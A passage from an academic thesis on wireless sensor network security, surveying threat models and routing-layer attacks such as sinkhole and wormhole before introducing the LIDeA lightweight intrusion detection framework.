key algorithms (58) or variants of Diffie-Helman (59) are undesirable, as they have a great impact on
the lifespan of a sensor. Instead, symmetric encryption/decryption algorithms and hash functions
are widely used and constitute the basic tools for securing sensor network communication. However,
such techniques are not considered as effective as public key cryptography, which complicates the
design of secure applications.
2.3.2 Unreliable Communication
Certainly, the very nature of the wireless communication medium, which is inherently insecure,
poses another threat to sensor security. Unlike wired networks, where a device has to be physically
connected to the medium, the wireless medium is open and accessible to anyone. Therefore, any
transmission can easily be intercepted, altered, or replayed by an adversary. The wireless medium
also allows an attacker to easily intercept valid packets and inject malicious ones.
Furthermore, unreliable transmission channels may result in damaged packets. This occurs due
to channel errors or high congestion in sensor nodes. Even in the case of reliable channels, the
communication may still be unreliable. If packets meet in the middle of transfer, conflicts will
17

2. SECURITY ISSUES IN WIRELESS SENSOR NETWORKS
occur and the transfer itself will fail. Such a weakness can be exploited by an intruder, with a
strong transmitter, who can easily produce interference (e.g., jamming (60, 61)) from a distance
that makes any physical response infeasible or, in some applications, plain impossible.
Finally, multi-hop communication can introduce great latency in the network, thus making it
difficult to achieve synchronization among sensor nodes. As we noted earlier, synchronization issues
can be critical to sensor security where the security mechanism relies on critical event reports and
cryptographic key distribution.
2.3.3 Ad-Hoc Deployment and Immense Scale
Node mobility, node failures, and environmental obstructions cause a high degree of dynamics in
WSNs. This includes frequent topology changes and network partitions. One of the most attractive
characteristics is their ability to be deployed in large areas, with thousands or millions of nodes,
without any prior knowledge on their position. It is crucial, therefore, that security schemes can
operate within this dynamic environment. Simply networking tens to hundreds or thousands of
nodes has proven to be a substantial task. Providing security over such a network is equally
challenging. The ever-changing nature of sensor networks requires more robust designs for security
techniques to cope with such dynamics.
Similarly, changes in the network membership need to be supported in an equally efficient
and secure manner. A node device joining/leaving the network should be transparent and a min-
imum amount of information should have to be reconfigured. Contributory key establishment
protocols (62) should be applicable in these network scenarios, in such a way, that having a large
number of nodes will not slow down the process.
2.3.4 Unattended Operation
Another challenging factor is the hostile environment in which sensor nodes function. Depending
on the application, nodes may be left unattended for long periods of time. This exposes them
to physical attacks. Motes face the possibility of destruction or (perhaps worse) capture and
compromise by attackers (40). Node compromise occurs when an attacker gains control of a node
in the network after deployment. Not only are these adversaries capable of physically damaging
the device, rendering it non-functional, but they can also alter device characteristics/mechanisms
to send out data readings of their choice. Once in control, the attacker can alter the node to listen
to information in the network, input malicious data or perform a variety of attacks. She may also
disassemble the node and extract information vital to the network’s security such as routing tables,
data, and cryptographic keys.
18

2.4 Security Requirements
This vulnerability is enhanced by the absence of any fixed infrastructure; in particular, there
is no central controller to monitor the operation of the network and identify intrusion attempts.
While most of such networks have a designated base station, its role is typically restricted to data
collection and query distribution, and does not include any form of actual control. As a result, any
security mechanism has to be implemented as a cooperative, distributed effort of all the network
nodes.
However, this issue is further complicated by the difficulty of differentiating trustworthy nodes
from compromised ones. A compromised node is, perhaps, still capable of generating valid network
data and distributing it around in order to appear functionally stable. This prevents cooperating
nodes from taking punitive measures against their corrupt neighbors so that they continue to rely
on the fake information being fed to them. As will be shown in the next chapter, this is something
that must be taken into consideration when designing reliable intrusion detection systems.
2.4 Security Requirements
Sensor networks are a special type of distributed networking. They share some commonalities with
a typical computer network, but also pose unique requirements and constraints of their own as
discussed in the previous section. Therefore, we can think of their security goals as encompassing
both the typical network requirements and the unique requirements suited solely to WSNs.
Their security profile must be enhanced with attributes (63) including Confidentiality, Integrity,
Data Freshness, Authentication, and Availability (64, 65). All network models (including communi-
cation, routing, and security) allow provisions for implementing these properties in order to assure
protection against the kind of attacks to which these types of networks are vulnerable to (more
information can be found in Section 2.7). In what follows, we discuss these standard security
requirements (and eventually behavior) we would like the sensor network to have.
• Data Confidentiality. Confidentiality is the ability to conceal network traffic from a passive
attacker so that any message communicated via the sensor network remains secret. This
is the most important issue in network security. In many applications (e.g., key distribu-
tion) nodes communicate highly sensitive data. The standard approach for keeping sensitive
data secret is to encrypt them with a secret key that only intended receivers possess, hence
achieving confidentiality. Since public-key cryptography is too expensive to be used in the
resource constrained sensor networks, most of the proposed protocols use symmetric key en-
cryption (66, 67, 68, 69) methods. Furthermore, while confidentiality guarantees the security
of communications inside the network it does not prevent the misuse of information reaching
19

2. SECURITY ISSUES IN WIRELESS SENSOR NETWORKS
the base station. Hence, it must also be coupled with the right control policies so that only
authorized users can have access to confidential information.
• Data Authentication & Integrity. In a sensor network, an attacker can easily inject additional
false messages (49), so the receiver needs to make sure that the data used in any decision-
making process are valid. Integrity and authentication (70, 71) is necessary to enable sensor
nodes to detect modified, injected, or replayed packets. While it is clear that safety-critical
applications require authentication, it is still wise to use it even for the rest of applications
since otherwise the owner of the sensor network may get the wrong picture of the sensed
world thus making inappropriate decisions. Data authentication is usually achieved through
symmetric or asymmetric mechanisms where sending and receiving nodes share secret keys.
Due to the wireless nature of the media (that may cause data loss or damage) and the
unattended nature of sensor networks, it is extremely challenging to ensure authentication.
However, authentication alone does not solve the problem of node takeovers as compromised
nodes can still authenticate themselves to the network. Hence authentication mechanisms
should be “collective” and aim at securing the entire network. Using intrusion detection
techniques we may be able to locate the compromised nodes and start appropriate revoking
procedures.
• Data Availability. Availability determines whether a node has the ability to use the resources
and whether the network is available for the messages to communicate. A sensor network
should be robust against various security attacks, and if an attack succeeds, its impact should
be minimized. However, the limited ability of individual sensor nodes to detect between
threats and benign failures makes ensuring network availability extremely difficult.
• Data Freshness. Data freshness implies that the data is recent, and it ensures that an ad-
versary has not replayed any old messages. To solve this problem a nonce (72), like sequence
numbers, can be added into the packets for sorting the old ones out.
All this discussion suggests that it is necessary to develop networks that exhibit autonomic
security capabilities, i.e., be resilient to attacks and have the ability to contain damage after an
intrusion.
2.5 Issues in Sensor Network Security Research
A security architecture for sensor networks must integrate a number of security measures and
techniques in order to protect the network and satisfy the desirable requirements we have outlined.
20

2.5 Issues in Sensor Network Security Research
To achieve a secure system, security must be integrated into every component, since components
designed without security can become a point of attack. Consequently, security must pervade every
aspect of the underlying system design.
In what follows we describe the most important components that are currently under research
in this type of distributed networking. Some of these research issues are similar to those faced in
traditional networks, only with some additional constraints; others are unique to sensor networks.
• Self-Organization. A WSN is a typical ad hoc network, which requires every sensor node to be
independent and flexible enough to use self-organizing and self-healing properties according
to the application demands. There is no fixed infrastructure available for the purpose of
network management in a sensor network. In the same way that nodes can organize their
routes for supporting multi-hop communication, they must also self-organize to conduct key
management (73, 74) and build trust relations among sensors. If self-organization is lacking,
the damage resulting from an attack or even the surrounding hostile environment can be
destructive.
• Key Establishment. When setting up a sensor network, one of the first requirements is to
establish cryptographic keys for later use. Researchers have proposed a variety of protocols
over several decades for this well-studied problem. Why can’t the same key-establishment
protocols be used in sensor networks? The inherent properties of sensor networks render
previous protocols impractical. Many current sensor devices have limited computational
power, making public-key cryptographic primitives too expensive in terms of system overhead.
Key-establishment techniques need to scale to networks with hundreds or thousands of nodes.
Moreover, having each node sharing a separate key with every other node in the network is
not possible due to memory constraints.
• Time Synchronization. Most sensor network applications rely on some form of time syn-
chronization (18) between communicating nodes for: (i) energy conservation by turning on
and off their radio in predefined time slots, and (ii) computation of a packet’s end-to-end
delay. Explicit defenses against attacks assume a loose synchronization between cooperating
nodes such as µTESLA (72). However, secure time synchronization is considered to be a very
important but challenging task that has not yet been addressed effectively.
• Secure Localization. Some of the most important utilities of sensor networks, e.g. tracking,
rely on their ability to accurately locate each node in the network. For example, a proto-
col designed to locate faults will need accurate location information in order to pinpoint the
21

2. SECURITY ISSUES IN WIRELESS SENSOR NETWORKS
location of a fault. A number of attempts have been made towards this direction (43, 75). Un-
fortunately, an attacker can easily manipulate non secured location information by reporting
false signal strengths, replaying signals, etc.
• Secure Data Aggregation. As WSNs continue to grow in size, so does the amount of data
that nodes are capable of sensing. Because of this, a query made by the base station is likely
to return a great deal of traffic, much of which is not of interest to intermediate individuals
that act as routers. Therefore, it is advantageous to have aggregators for collecting primitive
data from a subset of nodes and then process them into more useful sets before actually
transmitting them. Secure information aggregation techniques are needed because, as we
noted earlier, not all nodes can be considered trustworthy; aggregators can easily alter the
received content. A number of attempts have been made towards this direction (66, 76, 77, 78)
but much more investigation is needed.
• Secure Routing. Routing and data forwarding is an essential service for enabling communi-
cation in sensor networks. Unfortunately, as will be presented in Chapters 4 and 5, current
routing protocols suffer from many security vulnerabilities (79). For example, an attacker
might launch denial-of-service attacks on the routing protocol, preventing communication.
The simplest attacks involve injecting malicious routing information into the network, result-
ing in routing inconsistencies. Simple authentication might guard against injection attacks,
but some routing protocols are susceptible to replay by the attacker of legitimate routing
messages. Securing such protocols is very important, since even a single compromised node
could completely paralyze communication in the network.
2.6 Threat Model
Although sensor network security is generally characterized by the same properties as traditional
network security, WSNs are vulnerable to new methods of exploitation. There are many classes of
attacks based on the nature and goals of the performing adversaries; however, in this section we
will present and compare the most important ones.
In order to plan and design better intrusion detection rules, attacks are classified based on their
attributes, damage level caused on the network functionality, and ease of exposing the attacker’s ID
(Table 2.3). We formulate a threat model that distinguishes between two major types of attacking
classes (63, 79): (i) based on attacker’s location, and (ii) based on attacker’s strength. We now
treat each one of these classes in turn.
22

2.6 Threat Model
Table 2.3: Threat Model of WSNs
Attack Features Types Damage Ease of EffectsCategory Level Identity
Based on Outsider Passive Low Medium Implicitattacker’slocation Insider Active High Hard Explicit
Based on Mote-class Both Low Hard Explicitattacker’sstrength Laptop-class Both High Easy Explicit
2.6.1 Attacks based on Attacker’s Location
In this class, attacks can be categorized as outsider (external) and insider (internal) depending on
whether the attacker is a legitimate node of the network or not. In the first case, the intruder node
is not an authorized participant of the sensor network and can be used to launch passive attacks
(Table 2.4). Usually authentication and encryption techniques prevent such attackers from gaining
any special access to the network.
Table 2.4: Functions and Effects of External Attacks
Functions Effects
Initiate attacks without authentication Gather & Steal informationMonitor & Eavesdrop traffic Compromise privacy/confidentialityJam communications WSN’s resource consumptionTrigger DoS Attacks WSN functionality degradation
However, as the communication takes place over a wireless channel, a passive attacker can
easily eavesdrop on the network’s radio frequency range in an attempt to steal private or sensitive
information. The adversary can also alter or spoof packets to infringe on the authenticity of
communication or inject interfering wireless signals to jam it. Another form of outsider attack is
to disable sensor nodes. An attacker can inject useless packets to drain the receiver’s battery, or
she can capture and physically destroy nodes (80).
In the case of an insider attack, intrusions are performed by compromised nodes in the WSN.
In contrast to disabled nodes, compromised nodes activity seek to disrupt or paralyze the network.
An adversary by physically capturing the node and reading its memory, can obtain its key material
and forge network messages. As shown in Table 2.5, having access to legitimate keys can give the
attacker the ability to launch several kinds of attacks, such as false data injection and selective
23

2. SECURITY ISSUES IN WIRELESS SENSOR NETWORKS
Table 2.5: Functions and Effects of Internal Attacks
Functions Effects
Inject faulty data into the WSN Accessing & revealing WSN codes/keysImpersonation Data alterationUnauthorized access & modification Obstructing/cutting of nodes fromof resources and data streams their neighbors (selective reporting)Create holes in security protocols Patial/Total degradation/disruptionOverload the WSN Denial of ServiceExecuting malicious exploits or use High threat to the functionalof legitimate cryptographic content efficiency of the whole network
reporting, without easily being detected. Overall, insider attacks constitute the main security
challenge in sensor networks; that is why all of our research, as will be demonstrated in the following
chapters, is based on threat models that include the existence of compromised nodes yet limited
to the CPU, power, bandwidth, and range limitations of the used network platform. More details
on the assumptions made regarding the capabilities of an adversary targeting the network can be
found in the following chapters that describe the security protection level achieved by our proposed
Intrusion Detection System enhanced with novel detection rules and algorithms.
Of course, an adversary cannot have unlimited capabilities. There is some cost associated
with capturing, reverse-engineering and controlling a node. Therefore, we should assume that the
adversary can compromise only a limited number of sensor nodes. This fact affects the design of
security protocols, as it is easier to offer some protection against a few compromised nodes, but
not for the case where a large portion of the network is in control of the attacker.
2.6.2 Attacks based on Attacker’s Strength
Attackers can use different types of devices to attack the targeted network; these devices have
different computation power, radio antenna and other capabilities. Two common categories have
been identified by Karlof and Wagner (79) including laptop-class and mote-class attackers. Laptop-
class attackers may possess powerful hardware such as faster CPU, larger battery, and high-power
radio transmitter. This hardware allows a more broad range of attacks which are more difficult
to stop. Their goal may be to run some malicious code and seek to steal secrets from the sensor
network or disrupt its normal functions. For example, in (81) the authors demonstrate how to
extract cryptographic keys from a sensor node using a JTAG programmer interface in a matter of
seconds.
24

2.7 Types of Attacks against Networking Layers
On the other hand, mote-class attackers are constrained to the CPU, power, bandwidth, and
range limitations of the used mote platform. Most of the times, they have access to a few sensor
nodes with similar capabilities, but not much more than this. They may try to jam a radio link,
but only in the sensor node’s immediate vicinity. However, these attacks are more limited since
the attackers try to exploit the network’s vulnerabilities using only the sensor’s node capabilities.
2.7 Types of Attacks against Networking Layers
As we mentioned earlier, sensor networks are vulnerable to security threats due to the unique
characteristics of their underlying networking protocols. Attacks can occur in different layers such
as physical, link (MAC), network, transportation, and application layer (49, 82). What makes it
even easier for an attacker is that most of these protocols (especially routing protocols) are not
designed having security threats in mind. As a consequence, sensor network deployments rarely
include security protection and little or no effort is usually required from the side of the attacker
to perform the attack.
For example, attacks at the physical layer include radio signal jamming and tampering with
physical devices:
• Jamming is simply interference with the radio frequencies used by the network’s devices. It
represents an attack on the availability of the network. It is only different from normal radio
propagation in that it is unwanted and disruptive, thus creating denial-of-service conditions.
• Tampering is a node compromise as we described above. It is relatively easy to perform and
pretty harmful.
Other problematic issues come from the link layer which handles neighbor-to-neighbor com-
munication and channel arbitration. If an adversary can generate collisions of even part of a
transmission, she can disrupt the entire packet. A single bit error will cause a CRC mismatch and
possibly require retransmission. Also, she may target for the exhaustion of a network’s battery
power. Exhaustion can be induced by an interrogation attack. In the IEEE 802.11 protocols, for
example, Request To Send (RTS) and Clear To Send (CTS) packets are used to reserve bandwidth
before data transmission. A compromised node could repeatedly send RTS packets in order to elicit
CTS packets from a targeted neighbor, eventually consuming the battery power of both nodes. An-
other form of this attack, is the addition to the network of a node that feeds false data or prevents
the passage of true data (“sleep deprivation torture”). Finally, a more subtle goal for an attacker
may be unfairness in the MAC layer. A compromised node can be altered to intermittently attack
the network in such a way that induces unfairness in the priorities for granting medium access.
25

2. SECURITY ISSUES IN WIRELESS SENSOR NETWORKS
Table 2.6: Attacks against Networking Layers
Threat Layer Defense Techniques
Jamming Spread-spectrum, lower duty cycleTampering Physical Tamper-proofing, Effective Key Management
Schemes
Exhausting Rate LimitationCollision Link Error Correcting Code
HELLO Flood Two-way authentication, Three-way Hand-shake
Sinkhole Authentication, Monitoring, RedundancyWormhole Network Flexible Routing, MonitoringSybil Authentication
Flooding Transport Limited Connection Numbers, Client Puzzles
Cloning Unique Pair-Wise KeysDenial-of-Service Application Client Puzzles
This weak form of denial of service might, for example, increase latency so that real-time protocols
miss their deadlines.
Besides the above described attacks, for which there are some efficient countermeasures (Ta-
ble 8.1), the most important and hard to identify security breaches target the network layer.
Network layer is responsible for routing packets across multiple nodes. Wireless sensor nodes do
not need to communicate directly with the nearest high-power control tower or base station, but
only with their local peers. Thus, every node in a sensor network must assume routing responsi-
bilities. WSNs are particularly vulnerable to routing attacks because every node is essentially a
router. There are many sophisticated attacks that exploit specific characteristics of the routing
protocols in order to affect the created topology and gain access to the routed information. These
attacks have been classified and described analytically by Karlof and Wagner (79).
• HELLO Flood Attack. In many sensor network protocols, nodes need to broadcast HELLO
packets for neighbor discovery purposes. In a HELLO flood attack, an attacker can send or
replay such messages with high transmission power. In this way, she creates an illusion of
being a neighbor to many nodes and can disrupt the construction of the underlying routing
tree, facilitating further types of attacks.
• Sinkhole Attack. The sinkhole attack is a particularly severe attack that prevents the base
station from obtaining complete and correct sensing data, thus forming a serious threat to
26

2.8 Conclusions
higher-layer applications. Using this attack, an adversary can attract nearly all the traffic
from a particular area. Typically, sinkhole attacks work by making a malicious node look
especially attractive to surrounding nodes with respect to the underling routing algorithm.
• Wormhole Attack. The wormhole attack constitutes a threat against the routing control plane
of a network which is particularly challenging to detect and prevent. In this kind of attack, an
adversary can convince distant nodes that are only one or two hops away via the wormhole.
The wormhole is a low-latency link that is formed in such a way so that packets can travel
from one end to the other faster than they would normally do via a multi-hop route. This
would confuse the network routing mechanisms.
• Sybil Attack. The sybil attack targets fault tolerant schemes such as distributed storage,
multi-hop routing, and topology maintenance. In this kind of attack, an adversary uses a
malicious device to create a large number of pseudonymous entities in order to gain influence
in the network traffic. We refer to these pseudo-nodes as Sybil nodes. The ID of these nodes
can be the result of “fake” network additions or duplication of already existing legitimate
identities.
Detecting the existence of a sinkhole or wormhole in the network is considered to be the most
challenging task since adversaries can operate in a stealthy mode. By stealthiness we highlight
the attacker’s advantage in misleading the routing protocol while operating in a legitimate, unde-
tectable manner. While she manages to fool benign nodes, her actions are masqueraded by the
existing routing policies. Therefore, we studied in depth these two kind of attacks and emphasized
on the strategies that can be followed to successfully launch them. Then we used our IDS frame-
work for proposing novel localized countermeasures, in Chapters 4 and 5 respectively, that can
make legitimate nodes become aware of the threat while the attack is still taking place. Detailed
theoretical analysis and simulation results confirm that the proposed algorithms can always thwart
these kinds of attacks.
2.8 Conclusions
Security is rapidly replacing performance as the first and foremost concern in many networking sce-
narios. In this chapter we have described the four main aspects of wireless sensor network security:
obstacles, requirements, threat models, and possible attacks. Within each of those categories we
have also identified the major topics including routing, node compromise, denial of service, and so
on. Our aim is to provide a general overview of the rather broad area of sensor networking security
and highlight the need for efficient security mechanisms able to withstand attacks that target their
27

2. SECURITY ISSUES IN WIRELESS SENSOR NETWORKS
confidentiality, functionality, and availability. As Wood and Stankovic (83) point out, if security is
weak, sensor networks “will only be suitable for limited, controlled environments - falling far short
of their promise”. Their widespread deployment and overall success is directly related to their
security strength.
Significant progress has been made in providing specialized security mechanisms like key estab-
lishment, secure localization, secure aggregation and secure routing that prevent specific kind of
attacks from taking place. Some of these protocols were addressed and cited here. However, most
of these security mechanisms are based on particular assumptions on the attacker’s strength. If
the attacker is “weaker” than the security assumption, the protocol will achieve its security goal,
i.e., prevent an intruder from breaking into the network. If the attacker is “stronger” (i.e., behaves
more maliciously) than assumed, there is an admissible probability of successful penetration. Be-
cause of their numerous constraints, sensor nodes usually cannot deal with very strong adversaries.
Therefore, we can argue that any secure system will have vulnerabilities that an adversary can
exploit.
What has been lacking is a holistic approach that encompasses autonomic response and can
detect a wider range of attacks for which a sufficient set of anomaly and misuse detection rules
are provided. In Chapter 3, we consider the problem of cooperative intrusion detection in sensor
networks where nodes detect abnormal behavior and collaborate with each other in order to identify
the intruder in a distributed fashion. The proposed architecture is: (i) lightweight enough so that
it can run in parallel with the previously mentioned specialized cryptographic primitives, and (ii)
generic so that it can be easily enhanced with new detection rules and algorithms without the need
of re-designing the integrated components from scratch. As we will see, such a schema can offer
significant opportunities to the already existing security mechanisms for increasing their efficiency
and effectiveness, and enhancing the overall network security level.
A research challenge then, would be the design of novel lightweight countermeasures that can
be integrated in such a framework, detect security threats and respond without the need of any
specialized hardware or additional infrastructure. Chapters 4 and 5 present such algorithms for
detecting two of the most severe attacks, namely the sinkhole and wormhole attacks. They are
completely localized and work by looking for simple evidence that no attack is taking place, using
only connectivity information, as implied by the underlying communication graph, and total ab-
sence of coordination. We believe that such sets of principles will have practical use in real-world
deployments and can be considered as a reference point for further investigation of more attractive
solutions against various kinds of attacks.
28

Chapter 3
A Lightweight Intrusion DetectionFramework
3.1 Introduction
Intrusion Detection has, over the last few years, assumed paramount importance within the broad
realm of network security, more so in the case of wireless sensor networks. These are networks
that do not have an underlying infrastructure; the network topology is constantly changing. As we
described in the previous chapter, their inherently vulnerable characteristics make them susceptible
to a wide range of attacks that once applied, it may be too late before any counter action can take
effect. This makes it important to constantly (or at least periodically) monitor all network opera-
tions in order to identify any suspicious behavior. Intrusion Detection Systems (IDS) do just that;
monitor audit data, look for intrusions to the system and initiate a proper response (e.g., start an
automatic retaliation). As such, there is a need to complement traditional prevention mechanisms
with efficient intrusion detection and response. That is why, as we described in Chapter 1, IDS are
aptly called the second line of defense.
Although there have been some recent developments in the area of IDS systems for wireless
ad hoc networks (84, 85, 86, 87, 88, 89), their important differences in terms of infrastructure, re-
sources, and immense scale of deployment within the sensor networking domain make the proposed
solutions not directly applicable. Thus traditional intrusion detection techniques are “not fit” for
securing WSNs because they are usually computationally expensive. However, in this chapter,
we will present an IDS framework that was first introduced in (90), which is both realistic and
lightweight enough to run, in parallel with other specialized security mechanisms, on computation-
ally and memory restricted devices such as the nodes of a sensor network. As we mentioned in
previous chapters, the motivation is to see how feasible such a system is in terms of practicality
and effectiveness in order to use it as a reference point for incorporating our novel generic detection
algorithms.
29

3. A LIGHTWEIGHT INTRUSION DETECTION FRAMEWORK
Any part of the sensor network can be a possible point of intrusion, since all nodes act as
routers of information and they can be easily manipulated or subverted by an attacker. Therefore,
an IDS architecture for wireless sensor networks has to be decentralized. Section 3.6 presents such
a framework for organizing autonomous but cooperative IDS agents. It organizes the cooperation
of the agents according to the distributed nature of the events involved in the attacks, and, as a
result, an agent needs to send information to other agents only when this information is necessary
to detect the attack. The coordination mechanism arranges the message passing between the agents
in such a way so that the distributed detection is equivalent to having all events processed in a
central place.
The purpose of this chapter is twofold: (i) introduce the general guidelines for applying IDS
architectures in static sensor networks, and (ii) overview the intrusion detection framework that
will be used as the technology for building up our novel detection algorithms in the next chapters.
Section 3.2 briefly surveys the existing IDS techniques from wired and ad-hoc networks and indicates
important approaches that are appropriate for WSNs. In Section 3.3, we outline the requirements
that an IDS for sensor networks should satisfy. Then, in Section 3.4, we define our system model and
assumptions, based on which we describe the design followed by the intrusion detection algorithm
of Section 3.5. This sets the necessary foundation for Section 3.6, where we present the detection
agents of LIDeA (Distributed Lightweight Intrusion Detection F ramework), describe its modules
and their interconnection. In Section 3.7, we present experimental results regarding the performance
of LIDeA on real sensor motes. Section 3.8 considers currently existing IDS approaches in detail,
and finally, Section 3.10 concludes the chapter.
3.2 Background in Intrusion Detection
In intrusion detection we wish to provide an automated mechanism that identifies the source of
an attack, once an intrusion attempt has occurred, and generates an alarm to notify the network
or the administrator, so that appropriate preventive actions can take place. As an intrusion we
consider any set of actions that can lead to an unauthorized access or alteration of the system’s
functionality. Attackers may be using an external system without authorization or have legitimate
access to our system but are abusing their privileges (i.e. an insider attack).
3.2.1 Intrusion Detection Policies
In order to detect an intruder, we need to use a model of intrusion detection. We need to know
what an IDS system should look out for. In particular, an IDS system must be able to distinguish
between normal and abnormal activities in order to discover malicious attempts in time. However
30

3.2 Background in Intrusion Detection
this can be difficult since many behavior patterns can be unpredictable and unclear. There are
three main techniques that an intrusion detection system can use to classify actions (91):
• Misuse detection. In misuse detection or signature-based detection systems (92, 93), the ob-
served behavior is compared with known attack patterns (signatures). Thus, action patterns
that may pose a security threat must be defined and given to the system. The misuse detec-
tion system tries to recognize any “bad” behavior according to these patterns. Any action
that is not clearly prohibited is allowed. This technique may exhibit low false positives, but
does not perform well at detecting previously unknown attacks (94). Anjum et al. (95) deal
with the ability of various routing protocols to facilitate intrusion detection techniques when
the attack signatures are completely known in the network.
• Anomaly detection. Anomaly detection (96) overcomes the limitations of misuse detection by
focusing on normal behaviors, rather than attack behaviors. This technique first describes
what constitutes a “normal” behavior (usually established by automated training) and then
flags as intrusion attempts any activities varying from this behavior by a statistically sig-
nificant amount. In this way there is a considerable possibility to detect novel attacks as
intrusions. There are two problems associated with this approach: First, a system can ex-
hibit legitimate but previously unseen behavior. This would lead to a substantial false alarm
rate, where anomalous activities that are not intrusive are flagged as intrusive. Second, and
even worse, an intrusion that does not exhibit anomalous behavior may not be detected,
resulting in false negatives.
• Specification-based detection. Specification-based detection (97, 98) tries to combine the
strengths of misuse and anomaly detection by looking for deviations from normal behavior.
In this case the normal behavior is based on manually defined specifications that describe
what is a correct operation and monitors any behavior with respect to these constraints. In
this way, legitimate but previously unseen behaviors will not cause a high false alarm rate,
as in the anomaly detection approach. Furthermore, since it is based on deviations from
legitimate behaviors, it can still detect previously unknown attacks.
In general, caution must be taken when applying the anomaly detection technique in sensor
networks. It is not easy to define what is a “normal behavior” in such networks, as they usually
adapt to variations in their environment or according to other parameters, such as the remaining
battery level. So, these legitimate changes of behavior may easily be mistaken from the IDS as
intrusion attempts. Moreover, sensor networks cannot bear the overhead of automatic training, due
31

3. A LIGHTWEIGHT INTRUSION DETECTION FRAMEWORK
to their low energy resources. Specification-based detection seems the most appropriate approach
in this case, if one can design appropriate rules that cover as broad range of attacks as possible.
3.2.2 Intrusion Detection Architectures
Traditionally, intrusion detection systems for fixed networks were divided into two categories: host-
based and network-based. The host-based architecture was the first architecture to be explored in
intrusion detection. A host-based intrusion detection system (HIDS) is designed to monitor, detect,
and respond to system activity and attacks on a given host (node). Any decision made is based on
information collected at that host by reviewing audit logs for suspicious activity. This contradicts
the distributed nature of sensor networks and makes it impossible to detect network attacks. A
network-based architecture is clearly more appropriate here.
Network-based intrusion detection systems (NIDS) use raw network packets as the data source.
A network-based IDS typically listens on the network, and captures and examines individual packets
in real time. It can analyze the entire packet, not just the header. In wired networks, active
scanning of packets from a network-based intrusion detection system is usually done at specific
traffic concentration points, such as switches, routers or gateways. On the other hand, wireless
sensor networks do not have such “bottlenecks”. Any node can act as a router and traffic is usually
distributed for load balancing purposes. So, it is impossible to monitor the traffic at certain points.
Therefore, when designing an IDS for sensor networks, we must carefully locate the detection
agents. Usually, due to the distributed nature of this type of networking and the traffic routed
within, identical IDS clients must be installed in several nodes. In our IDS framework, as will be
shown in Section 3.6, all agents are designed to be lightweight enough so that they can be hosted
by all nodes in the network.
3.3 Requirements of Intrusion Detection for WSNs
In order to elaborate on the requirements that an IDS system for sensor networks should satisfy, one
has to look at the specific characteristics of these networks, as described in Section 2.3. There are
two key requirements that an IDS must fulfill. These are effectiveness - how to make the intrusion
detection system classify malign and benign activity correctly - and efficiency - how to run the IDS
in a cost effective manner. These two requirements in essence suggest that an IDS should detect a
substantial percentage of intrusions into the supervised system, while keeping the false alarm rate
at an acceptable level at a lower cost. In particular, we require that an IDS for sensor networks
must satisfy the following properties:
32

3.4 Network Model and Assumptions
• Localized auditing. The IDS agents must work with localized and partial audit data. In sensor
networks there are no centralized points (apart from the base station) that can collect audit
data for the entire network, so this approach fits this type of networking.
• Minimal use of resources. The IDS framework should utilize a small amount of resources.
The wireless network does not have stable connections, and physical resources of network and
devices, such as bandwidth and power, are limited. Disconnection can happen at any time.
In addition, the communication between nodes for intrusion detection purposes should not
take too much of the available bandwidth.
• Trust no node. In a collaborative IDS, the nodes cannot assume that other participant nodes
can be trusted. Unlike wired networks, sensor nodes can be easily compromised. These nodes
may behave normally with respect to the routing of the information in order to obstruct the
successful detection of another intruder node. Therefore, in cooperative algorithms, the IDS
must assume that no node can be fully trusted.
• Be truly distributed. The process of data collection and analysis should be performed on a
number of locations, in order to distribute the load of the intrusion detection. The distributed
approach also applies to execution of the detection algorithm and alert correlation.
• Support addition of new nodes. In practice it is likely that a sensor network will be populated
with more nodes after its deployment. An IDS should be able to support this operation and
distinguish it from an attack that has the same effect. The necessity of this requirement will
become clear in Chapter 5 where we will investigate in depth the effects of the wormhole
attack in the network neighbor discovery protocol.
• Be secure. An IDS should be able to withstand a hostile attack against itself. Compromising
a monitoring node and controlling the behavior of the embedded IDS agent should not enable
an adversary to revoke a legitimate node from the network, or keep another intruder node
undetected.
3.4 Network Model and Assumptions
3.4.1 Sensor Nodes and Communication
We consider an asynchronous multi-hop wireless sensor network comprised of a set S = {s1, s2, . . . , sn}of n resource-constrained sensor nodes. Each node of the network has a single wireless transceiver
through which it can communicate with the other nodes within its communication range r. We do
not assume a unit-disk graph model for the network. Instead, we consider a realistic representation
33

3. A LIGHTWEIGHT INTRUSION DETECTION FRAMEWORK
for the communication model, where the range can be affected by various reasons and change from
one transmission to the next. The nodes themselves are assumed to be static, as it is the case
for many sensor network paradigms, and have knowledge of their 2-hop neighborhoods. Our first
assumption concerns the communication topology and is denoted by SMA-1 (for System Model
Assumption):
SMA-1 Honest nodes (those that behave according to the protocol) are connected via a path
consisting only of honest nodes. In other words, the network is characterized by redundant
routes so that each node has at least one honest neighbor that behaves correctly with respect
to the routing of information.
The above assumption is realistic, considering the case of sensor networks which are character-
ized by ad-hoc deployment and immense scale (Section 2.3.3). Since the density of the nodes is
rather high, this condition will be satisfied with high probability. The discussion in Section 3.6.3
offers some more insights as to why an intruder can still be detected even when SMA-1 is not true.
We also consider unreliable links and unpredictable delays for the wireless links. When a node
transmits a packet, it does not know which nodes successfully received the message, since the MAC
layer of the receivers does not send any acknowledgments or requests for retransmissions. A node
may miss to receive a message, either because a collision occurs or because its radio is not available
at the time of the transmission.
3.4.2 Threat Model
We assume the existence of only insider attackers that have the ability to capture and compromise
at most t nodes for launching an attack against the sensor network. We model this by allowing these
nodes to behave in a manner different than the one specified by the underlying protocols (Byzantine
failure (99)). As was described in the previous chapter, a compromised node is a network node
that was physically captured by an adversary and is under her control. Therefore, by reading its
memory, she can have access to the executable code, networking protocols, loaded legitimate keys
and other cryptographic contents. This gives the attacker the ability to launch several kinds of
attacks, such as false data injection, selective reporting, impersonation and routing attacks, without
easily being detected.
On the other hand, since the adversary has access only to the resources of the captured nodes,
she is limited to the CPU, power, bandwidth, and range limitations of the network’s mote platform.
We do not assume the existence of any extra specialized hardware like directional antennas, faster
CPU, or preprocessing units that can be used to avoid detection. However, as will be discussed
in Section 3.9, one can study such threat models (in order to understand their operation) and
34

3.4 Network Model and Assumptions
design sufficient set of detection rules and algorithms that can be easily integrated in our proposed
intrusion detection scheme.
We distinguish among compromised nodes one single node which is the source of the attack,
i.e., this node is the first to behave in a faulty way. All other non-source, faulty nodes are called
collaborators. Collaborators are neighbors of the source of an attack and may behave normally, but
in a devious way, with respect to the routing of the information (Sections 3.6.3 and 3.6.4) in order
to obstruct the successful detection of the actual intruder. The attacker can follow the protocol
for a certain period of time and therefore behave in a way which cannot be detected. However, at
some point in time the attacker must deviate from the protocol in some faulty node to launch an
